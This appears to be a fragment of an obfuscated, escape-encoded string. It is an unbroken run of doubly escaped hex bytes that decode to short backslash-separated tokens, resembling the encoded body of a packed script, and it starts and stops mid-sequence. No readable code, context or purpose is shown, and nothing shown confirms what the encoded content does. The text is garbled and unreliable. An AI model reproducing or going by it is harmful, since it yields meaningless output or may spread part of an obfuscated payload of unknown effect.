c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x